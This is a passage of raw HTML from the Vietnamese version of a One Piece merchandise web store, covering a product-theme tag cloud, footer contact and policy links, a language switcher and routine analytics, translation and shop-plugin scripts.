<a href="https://onepiece.store/vi/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 sản phẩm)" data-no-translation-aria-label="">Phụ kiện One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 sản phẩm)" data-no-translation-aria-label="">nhân vật hành động một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 sản phẩm)" data-no-translation-aria-label="">một mảnh anime</a>
<a href="https://onepiece.store/vi/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 sản phẩm)" data-no-translation-aria-label="">Beanies One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 sản phẩm)" data-no-translation-aria-label="">Quần áo One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 sản phẩm)" data-no-translation-aria-label="">Quà tặng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 sản phẩm)" data-no-translation-aria-label="">một món quà cho người hâm mộ</a>
<a href="https://onepiece.store/vi/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 sản phẩm)" data-no-translation-aria-label="">Áo khoác One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ dệt kim One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 sản phẩm)" data-no-translation-aria-label="">Quà tặng người yêu One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 sản phẩm)" data-no-translation-aria-label="">truyện tranh One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 sản phẩm)" data-no-translation-aria-label="">Hàng hóa One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 sản phẩm)" data-no-translation-aria-label="">hàng hóa một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 sản phẩm)" data-no-translation-aria-label="">Cửa hàng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 sản phẩm)" data-no-translation-aria-label="">Áp phích truy nã One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ mùa đông One Piece</a>
<a href="https://onepiece.store/vi/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 sản phẩm)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/vi/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 sản phẩm)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/vi/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 sản phẩm)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 sản phẩm)" data-no-translation-aria-label="">sc-10119168-áo-in-tất-cả-714</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 sản phẩm)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/vi/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 sản phẩm)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/vi/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 sản phẩm)" data-no-translation-aria-label="">Shanks</a>
<a href="https://onepiece.store/vi/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 sản phẩm)" data-no-translation-aria-label="">Luật Trafalgar</a>
<a href="https://onepiece.store/vi/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 sản phẩm)" data-no-translation-aria-label="">xấu xí</a>
<a href="https://onepiece.store/vi/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 sản phẩm)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/vi/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 sản phẩm)" data-no-translation-aria-label="">Bộ râu trắng</a>
<a href="https://onepiece.store/vi/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 sản phẩm)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giao hàng trên toàn thế giới</span><div class="textwidget custom-html-widget"><p>Chúng tôi gửi đến hơn 200 quốc gia
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Tự tin mua sắm</span><div class="textwidget custom-html-widget"><p>
	Được bảo vệ 24/7 từ nhấp chuột đến giao hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Bảo hành quốc tế</span><div class="textwidget custom-html-widget"><p>
	Được cung cấp tại quốc gia sử dụng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Kiểm tra an toàn 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Thẻ quà tặng cửa hàng One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="giftcard one piece - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Công ty chúng tôi</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/ve-chung-toi/">Về chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/dieu-khoan-va-dieu-kien/"><span style="font-weight: 400;">Điều khoản và điều kiện</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-bao-mat/">Chính sách quyền riêng tư</a></li>
<li><a href="https://onepiece.store/vi/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Chính sách Bản quyền</span></a></li>
<li><a href="https://onepiece.store/vi/ca-sb657-chuoi-cung-ung-minh-bach-hanh-dong/">CA SB657: Đạo luật minh bạch chuỗi cung ứng</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Ủng hộ</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"><span style="font-weight: 400;">Chính sách Vận chuyển &amp; Giao hàng</span></a></li>
<li><a href="https://onepiece.store/vi/payment-terms/"><span style="font-weight: 400;">Điều khoản thanh toán</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-tra-lai-hoan-lai-tien/"><span style="font-weight: 400;">Chính sách Trả lại &amp; Hoàn lại tiền</span></a></li>
<li><a href="https://onepiece.store/vi/contact-us/">Liên hệ chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng (Câu hỏi thường gặp)</a></li>
<li><a href="https://onepiece.store/vi/wholesale/">Bán sỉ</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">LIÊN HỆ CHÚNG TÔI</span>			<div class="textwidget"><p><strong>Trụ sở chính của chúng tôi</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 Dr SE Snohomish thứ 50, WA 98296, Hoa Kỳ</span><br />
<strong>Nha kho của chung ta</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Tòa nhà 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Giờ: 9AM - 5PM (Thứ Hai - Thứ Sáu)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Hàng hóa</strong><br />
Hàng hóa One Piece chính thức</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="vi"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/vi\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/vi\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese</a>                    <a href="https://onepiece.store/collections/one-piece-live-action-collection❤️🔥/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/fr/collections/one-piece-live-action-collection❤️🔥/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/one-piece-live-action-collection❤️🔥/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-live-action-collection❤️🔥/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/one-piece-live-action-collection❤️🔥/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Nh\u00e0",
                "@id": "https:\/\/onepiece.store\/vi"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "C\u1eeda h\u00e0ng",
                "@id": "https:\/\/onepiece.store\/vi\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807ef4f7cc6-c695-41ed-9d21-912433a41997&cd%5Bcategories%5D=One+Piece+Cloth%2C+One+Piece+Hoodies%2C+One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&cd%5Bpage_title%5D=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=3744&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-live-action-collection%25E2%259D%25A4%25EF%25B8%258F%25F0%259F%2594%25A5%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=132393226506180725ec09dc-f441-4dce-935d-cf0d161678ef&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&cd%5Bcontent_ids%5D=%5B%2256462%22%2C%2256494%22%2C%2256509%22%2C%2261235%22%2C%2274028%22%5D&cd%5Bpage_title%5D=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=3744&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-live-action-collection%25E2%259D%25A4%25EF%25B8%258F%25F0%259F%2594%25A5%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5+-+Category&pr0id=74028&pr0nm=One+Piece+Hoodies+%E2%80%93+One+Piece+LA+Be+Aware+Of+Pirate+Activity+They%27re+Watching+You+Hoodie&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies%2FOne+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&pr0pr=43.45&pr0qt=1&pr1id=61235&pr1nm=One+Piece+Figures+-+11cm+Luffy+Zoro+Nami+Live+Action+Ver+Figure&pr1ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Action+Figures%2FRononoa+Zoro+Merch&pr1pr=76.87&pr1qt=1&pr2id=56509&pr2nm=Shanks+One+Piece+Live+Action+Hat+Cloak+Full+Set+Costume+Cosplay&pr2ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&pr2pr=32.13&pr2qt=1&pr3id=56494&pr3nm=Usopp+One+Piece+Live+Action+Suit+Costume+Cosplay&pr3ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&pr3pr=98.4&pr3qt=1&pr4id=56462&pr4nm=Dracule+Mihawk+One+Piece+Live+Action+Suit+Cosplay+Costume&pr4ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&pr4pr=47.01&pr4qt=1&pr5id=55404&pr5nm=One+Piece+Live+Action+Gol+D+Roger+Outfit+Cosplay+Costume&pr5ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Cosplay&pr5pr=218.46&pr5qt=1&pr6id=55380&pr6nm=One+Piece+Live+Action+Coby+Koby+Marine+Uniform+Outfit+Costume+Cosplay&pr6ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Cosplay&pr6pr=114.6&pr6qt=1&pr7id=55372&pr7nm=One+Piece+Live+Action+TV+Dracule+Mihawk+Pirate+Cap+Hat+Necklace+Headband+Cosplay&pr7ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Cosplay&pr7pr=53.61&pr7qt=1&pr8id=55340&pr8nm=One+Piece+Live+Action+Sanji+Outfit+Suit+Cosplay+Costume&pr8ca=One+Piece+Cosplay%2FOne+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5&pr8pr=128.58&pr8qt=1&pr9id=54677&pr9nm=Buggy+Anime+Live+Action+TV+One+Piece+Jacket+Stripe+Set+Cosplay+Costume&pr9ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Cosplay&pr9pr=15.24&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"vi","trp_original_language":"en_US","trp_current_language":"vi","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"9948732b20","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"7a5647f034","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","a_nonce":"6d496b5318","r_nonce":"4f6a0fbbf7","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
